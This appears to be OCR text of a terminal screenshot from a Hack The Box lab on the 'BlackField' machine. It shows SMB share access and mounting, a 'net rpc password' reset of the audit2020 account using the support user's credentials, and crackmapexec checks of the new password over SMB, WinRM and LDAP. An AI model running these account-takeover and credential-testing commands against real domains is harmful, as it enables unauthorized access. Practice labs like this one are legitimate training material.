 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:07
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 58x20
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ smbclient "\\\\10.10.10.192\\forensic" -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Feb
23 08:03:16 2020
.. D 0 Sun Feb
23 08:03:16 2020
commands_output D 0 Sun Feb
23 13:14:37 2020
memory_analysis D 0 Thu May
28 16:28:33 2020
tools D 0 Sun Feb
23 08:39:08 2020
5102079 blocks of size 4096. 1690862 block
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 112x20
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ sudo mount -t cifs //blackfield.local/backups /mnt -o user=,password=
[sudo] password for kali:
sudo: a password is required
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ sudo mount -t cifs //blackfield.local/forensics SMB -o user=audit2020,password=P@ssw0rd123!
[sudo] password for kali:
mount error(2): No such file or directory
Refer to the mount.cifs(8) manual page (e.g. man mount.cifs) and kernel log messages (dmesg)
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ sudo mount -t cifs ///forensics SMB -o user=audit2020,password=P@ssw0rd123!
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ sudo mount -t cifs //blackfield.local/forensic SMB -o user=audit2020,password=P@ssw0rd123!
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ cd BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/Blood 190x22
└─$ net rpc password "audit2020" 'P@ssw0rd123!' -U "blackfield.local"/"support"%"#00^BlackKnight" -S "10.10.10.192"
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec smb 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:P@ssw0rd123!
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec winrm 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\audit2020:P@ssw0rd123!
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$ crackmapexec ldap 10.10.10.192 -u audit2020 -p 'P@ssw0rd123!'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 445 DC01 [-] BLACKFIELD.local\audit2020:P@ssw0rd123! Error connecting to the domain, are you sure LDAP service is running on the target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/…/HTB/Guided_Mode/BlackField/Blood]
└─$
Right Ctrl